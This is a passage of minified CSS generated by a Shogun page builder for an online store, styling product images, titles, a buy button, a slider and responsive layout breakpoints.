.shg-image-zoom,#s-3c3dccfb-c7e0-4884-84ff-038c763cffa4.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}#s-990c7bd1-aa2d-4f16-a19f-c85d23b22065{padding-top:10px;padding-bottom:10px;text-align:center}#s-990c7bd1-aa2d-4f16-a19f-c85d23b22065 .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-669c356d-c769-443d-85a5-459da63231af{text-align:center}#s-669c356d-c769-443d-85a5-459da63231af.shg-c{max-width:100%}#s-669c356d-c769-443d-85a5-459da63231af.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-669c356d-c769-443d-85a5-459da63231af.shg-c .shg-image-zoom,#s-669c356d-c769-443d-85a5-459da63231af.shg-c img.shogun-image{max-width:500px !important}#s-669c356d-c769-443d-85a5-459da63231af.shg-c .shg-image-zoom{margin:0 auto}#s-669c356d-c769-443d-85a5-459da63231af.shg-c .shg-image-zoom{width:100%;height:100%}#s-669c356d-c769-443d-85a5-459da63231af.shg-c img.shogun-image{width:100%;height:auto}#s-669c356d-c769-443d-85a5-459da63231af.shg-c img.shogun-image,#s-669c356d-c769-443d-85a5-459da63231af.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-669c356d-c769-443d-85a5-459da63231af.shg-c .shg-image-zoom,#s-669c356d-c769-443d-85a5-459da63231af.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-669c356d-c769-443d-85a5-459da63231af.shg-c{max-width:100%}#s-669c356d-c769-443d-85a5-459da63231af.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-669c356d-c769-443d-85a5-459da63231af.shg-c .shg-image-zoom,#s-669c356d-c769-443d-85a5-459da63231af.shg-c img.shogun-image{max-width:500px !important}#s-669c356d-c769-443d-85a5-459da63231af.shg-c .shg-image-zoom{margin:0 auto}#s-669c356d-c769-443d-85a5-459da63231af.shg-c .shg-image-zoom{width:100%;height:100%}#s-669c356d-c769-443d-85a5-459da63231af.shg-c img.shogun-image{width:100%;height:auto}#s-669c356d-c769-443d-85a5-459da63231af.shg-c img.shogun-image,#s-669c356d-c769-443d-85a5-459da63231af.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-669c356d-c769-443d-85a5-459da63231af.shg-c .shg-image-zoom,#s-669c356d-c769-443d-85a5-459da63231af.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-669c356d-c769-443d-85a5-459da63231af.shg-c{max-width:100%}#s-669c356d-c769-443d-85a5-459da63231af.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-669c356d-c769-443d-85a5-459da63231af.shg-c .shg-image-zoom,#s-669c356d-c769-443d-85a5-459da63231af.shg-c img.shogun-image{max-width:500px !important}#s-669c356d-c769-443d-85a5-459da63231af.shg-c .shg-image-zoom{margin:0 auto}#s-669c356d-c769-443d-85a5-459da63231af.shg-c .shg-image-zoom{width:100%;height:100%}#s-669c356d-c769-443d-85a5-459da63231af.shg-c img.shogun-image{width:100%;height:auto}#s-669c356d-c769-443d-85a5-459da63231af.shg-c img.shogun-image,#s-669c356d-c769-443d-85a5-459da63231af.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-669c356d-c769-443d-85a5-459da63231af.shg-c .shg-image-zoom,#s-669c356d-c769-443d-85a5-459da63231af.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-669c356d-c769-443d-85a5-459da63231af.shg-c{max-width:100%}#s-669c356d-c769-443d-85a5-459da63231af.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-669c356d-c769-443d-85a5-459da63231af.shg-c .shg-image-zoom,#s-669c356d-c769-443d-85a5-459da63231af.shg-c img.shogun-image{max-width:500px !important}#s-669c356d-c769-443d-85a5-459da63231af.shg-c .shg-image-zoom{margin:0 auto}#s-669c356d-c769-443d-85a5-459da63231af.shg-c .shg-image-zoom{width:100%;height:100%}#s-669c356d-c769-443d-85a5-459da63231af.shg-c img.shogun-image{width:100%;height:auto}#s-669c356d-c769-443d-85a5-459da63231af.shg-c img.shogun-image,#s-669c356d-c769-443d-85a5-459da63231af.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-669c356d-c769-443d-85a5-459da63231af.shg-c .shg-image-zoom,#s-669c356d-c769-443d-85a5-459da63231af.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-669c356d-c769-443d-85a5-459da63231af.shg-c{max-width:100%}#s-669c356d-c769-443d-85a5-459da63231af.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-669c356d-c769-443d-85a5-459da63231af.shg-c .shg-image-zoom,#s-669c356d-c769-443d-85a5-459da63231af.shg-c img.shogun-image{max-width:500px !important}#s-669c356d-c769-443d-85a5-459da63231af.shg-c .shg-image-zoom{margin:0 auto}#s-669c356d-c769-443d-85a5-459da63231af.shg-c .shg-image-zoom{width:100%;height:100%}#s-669c356d-c769-443d-85a5-459da63231af.shg-c img.shogun-image{width:100%;height:auto}#s-669c356d-c769-443d-85a5-459da63231af.shg-c img.shogun-image,#s-669c356d-c769-443d-85a5-459da63231af.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-669c356d-c769-443d-85a5-459da63231af.shg-c .shg-image-zoom,#s-669c356d-c769-443d-85a5-459da63231af.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}#s-77ee027a-10d9-460e-8920-d912477b2c57{padding-top:10px;padding-bottom:10px;text-align:center}#s-77ee027a-10d9-460e-8920-d912477b2c57 .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-b07bc41f-9399-489c-aff0-960c6ce429d3{margin-top:10px;margin-left:auto;margin-bottom:30px;margin-right:auto;padding-top:5px;padding-left:15px;padding-bottom:5px;padding-right:15px;border-top-width:2px;border-left-width:2px;border-bottom-width:2px;border-right-width:2px;border-color:#e84445;border-style:solid;border-radius:3px;text-align:center;background-color:#e84445;font-size:18px;font-weight:bold;color:#fff;text-decoration:none;hover-type:color}#s-b07bc41f-9399-489c-aff0-960c6ce429d3:hover{border-style:solid !important;border-color:#e84445 !important;border-radius:3px !important;background-color:#fff !important;font-weight:bold !important;color:#e84445 !important;text-decoration:none !important}#s-b07bc41f-9399-489c-aff0-960c6ce429d3:active{border-style:solid !important;border-color:#e84445 !important;background-color:#e84445 !important;text-decoration:none !important}#s-b07bc41f-9399-489c-aff0-960c6ce429d3-root{text-align:center}#s-b07bc41f-9399-489c-aff0-960c6ce429d3.shg-btn{color:#fff;font-size:18px;display:inline-block}@media (min-width: 1200px){#s-b07bc41f-9399-489c-aff0-960c6ce429d3-root{text-align:center}#s-b07bc41f-9399-489c-aff0-960c6ce429d3.shg-btn{color:#fff;font-size:18px;display:inline-block}}@media (min-width: 992px) and (max-width: 1199px){#s-b07bc41f-9399-489c-aff0-960c6ce429d3-root{text-align:center}#s-b07bc41f-9399-489c-aff0-960c6ce429d3.shg-btn{color:#fff;font-size:18px;display:inline-block}}@media (min-width: 768px) and (max-width: 991px){#s-b07bc41f-9399-489c-aff0-960c6ce429d3-root{text-align:center}#s-b07bc41f-9399-489c-aff0-960c6ce429d3.shg-btn{color:#fff;font-size:18px;display:inline-block}}@media (max-width: 767px){#s-b07bc41f-9399-489c-aff0-960c6ce429d3-root{text-align:center}#s-b07bc41f-9399-489c-aff0-960c6ce429d3.shg-btn{color:#fff;font-size:18px;display:inline-block}}#s-bd6713e7-2c92-4b19-ac12-88716f4aa4bc{margin-top:25px;margin-left:10px;margin-bottom:25px;margin-right:10px;border-top-width:1px;border-left-width:1px;border-bottom-width:1px;border-right-width:1px;border-color:#e9e9e9;border-style:solid;border-radius:4px;background-color:rgba(140,140,140,0)}#s-bd6713e7-2c92-4b19-ac12-88716f4aa4bc>.shg-box-overlay{background-color:#fff;opacity:0;display:block}#s-bd6713e7-2c92-4b19-ac12-88716f4aa4bc.shg-box.shg-c{justify-content:flex-start}#s-f66dff6a-e0db-4dab-b31f-45750092d51a{padding-top:10px;padding-bottom:10px;border-top-width:1px;border-left-width:1px;border-bottom-width:1px;border-right-width:1px;border-color:#e9e9e9;border-style:solid;text-align:center;background-color:rgba(20,20,20,0.07)}@media (min-width: 1200px){#s-f66dff6a-e0db-4dab-b31f-45750092d51a{border-top-width:1px;border-left-width:1px;border-bottom-width:1px;border-right-width:1px;border-color:#e9e9e9;border-style:solid;text-align:center;background-color:rgba(20,20,20,0.07)}}#s-f66dff6a-e0db-4dab-b31f-45750092d51a .shogun-heading-component h2{color:#3d3d3d;font-weight:900;font-family:"Roboto";font-style:normal;font-size:26px}@media (min-width: 1200px){#s-f66dff6a-e0db-4dab-b31f-45750092d51a .shogun-heading-component h2{color:#3d3d3d;font-weight:900;font-family:"Roboto";font-style:normal;font-size:35px;text-align:center}}@media (min-width: 992px) and (max-width: 1199px){#s-f66dff6a-e0db-4dab-b31f-45750092d51a .shogun-heading-component h2{color:#3d3d3d;font-weight:900;font-family:"Roboto";font-style:normal;font-size:35px}}@media (max-width: 767px){#s-f66dff6a-e0db-4dab-b31f-45750092d51a .shogun-heading-component h2{color:#3d3d3d;font-weight:900;font-family:"Roboto";font-style:normal;font-size:26px}}#s-483bcd2a-aa4b-4ea1-8d5b-311ed6f07dd0{padding-top:0px;padding-left:10px;padding-bottom:7px;padding-right:10px;min-height:50px;background-color:rgba(245,245,245,0.67)}#s-483bcd2a-aa4b-4ea1-8d5b-311ed6f07dd0>.shg-box-overlay{background-color:#fff;opacity:0;display:block}#s-483bcd2a-aa4b-4ea1-8d5b-311ed6f07dd0.shg-box.shg-c{justify-content:center}#s-dbb0da88-d606-4496-9796-9608314c5e7a{margin-bottom:10px;padding-top:25px;padding-bottom:10px;background-color:rgba(0,0,0,0)}#s-7dfcaaa2-402a-41c6-a17d-1b15a2a3c280{margin-bottom:25px}@media (max-width: 767px){#s-7dfcaaa2-402a-41c6-a17d-1b15a2a3c280{display:none}#s-7dfcaaa2-402a-41c6-a17d-1b15a2a3c280,#wrap-s-7dfcaaa2-402a-41c6-a17d-1b15a2a3c280,#wrap-content-s-7dfcaaa2-402a-41c6-a17d-1b15a2a3c280{display:none !important}}@media (min-width: 0px){[id="s-7dfcaaa2-402a-41c6-a17d-1b15a2a3c280"]>.shg-row>.shg-c-xs-6{width:calc(50% - 7.5px)}}@media (min-width: 768px){[id="s-7dfcaaa2-402a-41c6-a17d-1b15a2a3c280"]>.shg-row>.shg-c-sm-2{width:calc(16.666666666666668% - 12.5px)}}@media (min-width: 992px){[id="s-7dfcaaa2-402a-41c6-a17d-1b15a2a3c280"]>.shg-row>.shg-c-md-2{width:calc(16.666666666666668% - 12.5px)}}@media (min-width: 1200px){[id="s-7dfcaaa2-402a-41c6-a17d-1b15a2a3c280"]>.shg-row>.shg-c-lg-2{width:calc(16.666666666666668% - 12.5px)}}#s-37ec0743-9dc7-4513-be41-f3c2bb86c658{text-align:center}#s-37ec0743-9dc7-4513-be41-f3c2bb86c658.shg-c .shg-image-zoom{width:100%;height:100%}#s-37ec0743-9dc7-4513-be41-f3c2bb86c658.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-37ec0743-9dc7-4513-be41-f3c2bb86c658.shg-c .shg-image-zoom{width:100%;height:100%}#s-37ec0743-9dc7-4513-be41-f3c2bb86c658.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-37ec0743-9dc7-4513-be41-f3c2bb86c658.shg-c .shg-image-zoom{width:100%;height:100%}#s-37ec0743-9dc7-4513-be41-f3c2bb86c658.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-37ec0743-9dc7-4513-be41-f3c2bb86c658.shg-c .shg-image-zoom{width:100%;height:100%}#s-37ec0743-9dc7-4513-be41-f3c2bb86c658.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-37ec0743-9dc7-4513-be41-f3c2bb86c658.shg-c .shg-image-zoom{width:100%;height:100%}#s-37ec0743-9dc7-4513-be41-f3c2bb86c658.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}#s-821fd37d-3850-4c53-8332-887090010fa4{padding-top:10px;padding-bottom:10px;text-align:center}#s-821fd37d-3850-4c53-8332-887090010fa4 .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-cac14cc8-d461-49ab-8951-7db976a14461{text-align:center}#s-cac14cc8-d461-49ab-8951-7db976a14461.shg-c .shg-image-zoom{width:100%;height:100%}#s-cac14cc8-d461-49ab-8951-7db976a14461.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-cac14cc8-d461-49ab-8951-7db976a14461.shg-c .shg-image-zoom{width:100%;height:100%}#s-cac14cc8-d461-49ab-8951-7db976a14461.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-cac14cc8-d461-49ab-8951-7db976a14461.shg-c .shg-image-zoom{width:100%;height:100%}#s-cac14cc8-d461-49ab-8951-7db976a14461.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-cac14cc8-d461-49ab-8951-7db976a14461.shg-c .shg-image-zoom{width:100%;height:100%}#s-cac14cc8-d461-49ab-8951-7db976a14461.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-cac14cc8-d461-49ab-8951-7db976a14461.shg-c .shg-image-zoom{width:100%;height:100%}#s-cac14cc8-d461-49ab-8951-7db976a14461.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}#s-30c5b97e-89cc-4ef2-84b0-18aeb7d9226b{padding-top:10px;padding-bottom:10px;text-align:center}#s-30c5b97e-89cc-4ef2-84b0-18aeb7d9226b .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-2c3b8434-d400-4365-8c4b-4a4e1a74682c{text-align:center}#s-2c3b8434-d400-4365-8c4b-4a4e1a74682c.shg-c .shg-image-zoom{width:100%;height:100%}#s-2c3b8434-d400-4365-8c4b-4a4e1a74682c.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-2c3b8434-d400-4365-8c4b-4a4e1a74682c.shg-c .shg-image-zoom{width:100%;height:100%}#s-2c3b8434-d400-4365-8c4b-4a4e1a74682c.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-2c3b8434-d400-4365-8c4b-4a4e1a74682c.shg-c .shg-image-zoom{width:100%;height:100%}#s-2c3b8434-d400-4365-8c4b-4a4e1a74682c.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-2c3b8434-d400-4365-8c4b-4a4e1a74682c.shg-c .shg-image-zoom{width:100%;height:100%}#s-2c3b8434-d400-4365-8c4b-4a4e1a74682c.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-2c3b8434-d400-4365-8c4b-4a4e1a74682c.shg-c .shg-image-zoom{width:100%;height:100%}#s-2c3b8434-d400-4365-8c4b-4a4e1a74682c.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}#s-a62cbcd0-3e26-4263-ba59-d9fc359f523e{padding-top:10px;padding-bottom:10px;text-align:center}#s-a62cbcd0-3e26-4263-ba59-d9fc359f523e .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-ac111757-f3f3-4aba-bcf8-bacfb988d9ed{text-align:center}#s-ac111757-f3f3-4aba-bcf8-bacfb988d9ed.shg-c .shg-image-zoom{width:100%;height:100%}#s-ac111757-f3f3-4aba-bcf8-bacfb988d9ed.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-ac111757-f3f3-4aba-bcf8-bacfb988d9ed.shg-c .shg-image-zoom{width:100%;height:100%}#s-ac111757-f3f3-4aba-bcf8-bacfb988d9ed.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-ac111757-f3f3-4aba-bcf8-bacfb988d9ed.shg-c .shg-image-zoom{width:100%;height:100%}#s-ac111757-f3f3-4aba-bcf8-bacfb988d9ed.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-ac111757-f3f3-4aba-bcf8-bacfb988d9ed.shg-c .shg-image-zoom{width:100%;height:100%}#s-ac111757-f3f3-4aba-bcf8-bacfb988d9ed.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-ac111757-f3f3-4aba-bcf8-bacfb988d9ed.shg-c .shg-image-zoom{width:100%;height:100%}#s-ac111757-f3f3-4aba-bcf8-bacfb988d9ed.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}#s-717ec285-ea1f-4b4b-b587-d5a5d638f4f9{padding-top:10px;padding-bottom:10px;text-align:center}#s-717ec285-ea1f-4b4b-b587-d5a5d638f4f9 .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-66dfca5f-bb96-4914-9940-483b0ce44a8d{text-align:center}#s-66dfca5f-bb96-4914-9940-483b0ce44a8d.shg-c .shg-image-zoom{width:100%;height:100%}#s-66dfca5f-bb96-4914-9940-483b0ce44a8d.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-66dfca5f-bb96-4914-9940-483b0ce44a8d.shg-c .shg-image-zoom{width:100%;height:100%}#s-66dfca5f-bb96-4914-9940-483b0ce44a8d.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-66dfca5f-bb96-4914-9940-483b0ce44a8d.shg-c .shg-image-zoom{width:100%;height:100%}#s-66dfca5f-bb96-4914-9940-483b0ce44a8d.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-66dfca5f-bb96-4914-9940-483b0ce44a8d.shg-c .shg-image-zoom{width:100%;height:100%}#s-66dfca5f-bb96-4914-9940-483b0ce44a8d.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-66dfca5f-bb96-4914-9940-483b0ce44a8d.shg-c .shg-image-zoom{width:100%;height:100%}#s-66dfca5f-bb96-4914-9940-483b0ce44a8d.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}#s-cfee0d09-3a60-40ba-9c26-e4f9ea8685a8{padding-top:10px;padding-bottom:10px;text-align:center}#s-cfee0d09-3a60-40ba-9c26-e4f9ea8685a8 .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-01a27d7a-0361-4ca1-a3f0-a92fa820dc21{text-align:center}#s-01a27d7a-0361-4ca1-a3f0-a92fa820dc21.shg-c .shg-image-zoom{width:100%;height:100%}#s-01a27d7a-0361-4ca1-a3f0-a92fa820dc21.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-01a27d7a-0361-4ca1-a3f0-a92fa820dc21.shg-c .shg-image-zoom{width:100%;height:100%}#s-01a27d7a-0361-4ca1-a3f0-a92fa820dc21.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-01a27d7a-0361-4ca1-a3f0-a92fa820dc21.shg-c .shg-image-zoom{width:100%;height:100%}#s-01a27d7a-0361-4ca1-a3f0-a92fa820dc21.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-01a27d7a-0361-4ca1-a3f0-a92fa820dc21.shg-c .shg-image-zoom{width:100%;height:100%}#s-01a27d7a-0361-4ca1-a3f0-a92fa820dc21.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-01a27d7a-0361-4ca1-a3f0-a92fa820dc21.shg-c .shg-image-zoom{width:100%;height:100%}#s-01a27d7a-0361-4ca1-a3f0-a92fa820dc21.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}#s-18d7b827-87d7-4d96-b9ce-d8d7484db2cd{padding-top:10px;padding-bottom:10px;text-align:center}#s-18d7b827-87d7-4d96-b9ce-d8d7484db2cd .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-fa65699d-afbd-4ebc-96dc-285f97052aaf{margin-left:auto;margin-right:auto;padding-top:10px;padding-bottom:10px}@media (min-width: 1200px){#s-fa65699d-afbd-4ebc-96dc-285f97052aaf{display:none}#s-fa65699d-afbd-4ebc-96dc-285f97052aaf,#wrap-s-fa65699d-afbd-4ebc-96dc-285f97052aaf,#wrap-content-s-fa65699d-afbd-4ebc-96dc-285f97052aaf{display:none !important}}@media (min-width: 992px) and (max-width: 1199px){#s-fa65699d-afbd-4ebc-96dc-285f97052aaf{display:none}#s-fa65699d-afbd-4ebc-96dc-285f97052aaf,#wrap-s-fa65699d-afbd-4ebc-96dc-285f97052aaf,#wrap-content-s-fa65699d-afbd-4ebc-96dc-285f97052aaf{display:none !important}}@media (min-width: 768px) and (max-width: 991px){#s-fa65699d-afbd-4ebc-96dc-285f97052aaf{display:none}#s-fa65699d-afbd-4ebc-96dc-285f97052aaf,#wrap-s-fa65699d-afbd-4ebc-96dc-285f97052aaf,#wrap-content-s-fa65699d-afbd-4ebc-96dc-285f97052aaf{display:none !important}}#slider-v3-s-fa65699d-afbd-4ebc-96dc-285f97052aaf{--swiper-pagination-color: rgba(238, 68, 68, 1) !important;--swiper-pagination-bullet-inactive-color: rgba(238, 68, 68, 1) !important;--swiper-pagination-bullet-active-color: rgba(113, 113, 113, 1) !important;--arrow-button-size: 35px !important;--swiper-pagination-bullet-size: 14px !important;--swiper-pagination-bottom: 14px !important;padding:0 !important}#slider-v3-s-fa65699d-afbd-4ebc-96dc-285f97052aaf>.swiper-button-prev,#slider-v3-s-fa65699d-afbd-4ebc-96dc-285f97052aaf>.swiper-button-next{height:100% !important}#slider-v3-s-fa65699d-afbd-4ebc-96dc-285f97052aaf>.swiper-button-prev svg,#slider-v3-s-fa65699d-afbd-4ebc-96dc-285f97052aaf>.swiper-button-next svg{fill:#717171 !important;stroke:#717171 !important}#slider-v3-s-fa65699d-afbd-4ebc-96dc-285f97052aaf>.swiper-button-prev{left:2% !important;display:flex;align-items:center}#slider-v3-s-fa65699d-afbd-4ebc-96dc-285f97052aaf>.swiper-button-next{right:2% !important;display:flex;align-items:center}#slider-v3-s-fa65699d-afbd-4ebc-96dc-285f97052aaf>.swiper-button-lock{display:none !important}#slider-v3-s-fa65699d-afbd-4ebc-96dc-285f97052aaf .swiper-pagination-bullet{width:14px !important;height:14px !important;margin:0 !important}#slider-v3-s-fa65699d-afbd-4ebc-96dc-285f97052aaf .swiper-pagination-bullet-active{background-color:#717171 !important;width:calc(14px * 1) !important;height:14px !important;border-radius:50px  !important}#slider-v3-s-fa65699d-afbd-4ebc-96dc-285f97052aaf .swiper-pagination{position:absolute;display:flex;margin-top:0;justify-content:center;align-items:center;gap:8px !important}#s-b80880c2-0e73-4e8b-ad6d-123572b762ef{margin-bottom:25px}@media (min-width: 0px){[id="s-b80880c2-0e73-4e8b-ad6d-123572b762ef"]>.shg-row>.shg-c-xs-6{width:calc(50.0% - 7.5px)}}@media (min-width: 768px){[id="s-b80880c2-0e73-4e8b-ad6d-123572b762ef"]>.shg-row>.shg-c-sm-6{width:calc(50.0% - 7.5px)}}@media (min-width: 992px){[id="s-b80880c2-0e73-4e8b-ad6d-123572b762ef"]>.shg-row>.shg-c-md-6{width:calc(50.0% - 7.5px)}}@media (min-width: 1200px){[id="s-b80880c2-0e73-4e8b-ad6d-123572b762ef"]>.shg-row>.shg-c-lg-6{width:calc(50.0% - 7.5px)}}#s-528bc9c3-07f9-4be2-b6ef-daf03a320576{text-align:center}#s-528bc9c3-07f9-4be2-b6ef-daf03a320576.shg-c{max-width:100%}#s-528bc9c3-07f9-4be2-b6ef-daf03a320576.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-528bc9c3-07f9-4be2-b6ef-daf03a320576.shg-c .shg-image-zoom,#s-528bc9c3-07f9-4be2-b6ef-daf03a320576.shg-c img.shogun-image{max-width:500px !important}#s-528bc9c3-07f9-4be2-b6ef-daf03a320576.shg-c .shg-image-zoom{margin:0 auto}#s-528bc9c3-07f9-4be2-b6ef-daf03a320576.shg-c .shg-image-zoom{width:100%;height:100%}#s-528bc9c3-07f9-4be2-b6ef-daf03a320576.shg-c img.shogun-image{width:100%;height:auto}#s-528bc9c3-07f9-4be2-b6ef-daf03a320576.shg-c img.shogun-image,#s-528bc9c3-07f9-4be2-b6ef-daf03a320576.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-528bc9c3-07f9-4be2-b6ef-daf03a320576.shg-c .shg-image-zoom,#s-528bc9c3-07f9-4be2-b6ef-daf03a320576.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-528bc9c3-07f9-4be2-b6ef-daf03a320576.shg-c{max-width:100%}#s-528bc9c3-07f9-4be2-b6ef-daf03a320576.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-528bc9c3-07f9-4be2-b6ef-daf03a320576.shg-c .shg-image-zoom,#s-528bc9c3-07f9-4be2-b6ef-daf03a320576.shg-c img.shogun-image{max-width:500px !important}#s-528bc9c3-07f9-4be2-b6ef-daf03a320576.shg-c .shg-image-zoom{margin:0 auto}#s-528bc9c3-07f9-4be2-b6ef-daf03a320576.shg-c .shg-image-zoom{width:100%;height:100%}#s-528bc9c3-07f9-4be2-b6ef-daf03a320576.shg-c img.shogun-image{width:100%;height:auto}#s-528bc9c3-07f9-4be2-b6ef-daf03a320576.shg-c img.shogun-image,#s-528bc9c3-07f9-4be2-b6ef-daf03a320576.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-528bc9c3-07f9-4be2-b6ef-daf03a320576.shg-c .shg-image-zoom,#s-528bc9c3-07f9-4be2-b6ef-daf03a320576.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-528bc9c3-07f9-4be2-b6ef-daf03a320576.shg-c{max-width:100%}#s-528bc9c3-07f9-4be2-b6ef-daf03a320576.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-528bc9c3-07f9-4be2-b6ef-daf03a320576.shg-c .shg-image-zoom,#s-528bc9c3-07f9-4be2-b6ef-daf03a320576.shg-c img.shogun-image{max-width:500px !important}#s-528bc9c3-07f9-4be2-b6ef-daf03a320576.shg-c .shg-image-zoom{margin:0 auto}#s-528bc9c3-07f9-4be2-b6ef-daf03a320576.shg-c .shg-image-zoom{width:100%;height:100%}#s-528bc9c3-07f9-4be2-b6ef-daf03a320576.shg-c img.shogun-image{width:100%;height:auto}#s-528bc9c3-07f9-4be2-b6ef-daf03a320576.shg-c img.shogun-image,#s-528bc9c3-07f9-4be2-b6ef-daf03a320576.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-528bc9c3-07f9-4be2-b6ef-daf03a320576.shg-c .shg-image-zoom,#s-528bc9c3-07f9-4be2-b6ef-daf03a320576.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-528bc9c3-07f9-4be2-b6ef-daf03a320576.shg-c{max-width:100%}#s-528bc9c3-07f9-4be2-b6ef-daf03a320576.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-528bc9c3-07f9-4be2-b6ef-daf03a320576.shg-c .shg-image-zoom,#s-528bc9c3-07f9-4be2-b6ef-daf03a320576.shg-c img.shogun-image{max-width:500px !important}#s-528bc9c3-07f9-4be2-b6ef-daf03a320576.shg-c .shg-image-zoom{margin:0 auto}#s-528bc9c3-07f9-4be2-b6ef-daf03a320576.shg-c .shg-image-zoom{width:100%;height:100%}#s-528bc9c3-07f9-4be2-b6ef-daf03a320576.shg-c img.shogun-image{width:100%;height:auto}#s-528bc9c3-07f9-4be2-b6ef-daf03a320576.shg-c img.shogun-image,#s-528bc9c3-07f9-4be2-b6ef-daf03a320576.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-528bc9c3-07f9-4be2-b6ef-daf03a320576.shg-c .shg-image-zoom,#s-528bc9c3-07f9-4be2-b6ef-daf03a320576.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-528bc9c3-07f9-4be2-b6ef-daf03a320576.shg-c{max-width:100%}#s-528bc9c3-07f9-4be2-b6ef-daf03a320576.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-528bc9c3-07f9-4be2-b6ef-daf03a320576.shg-c 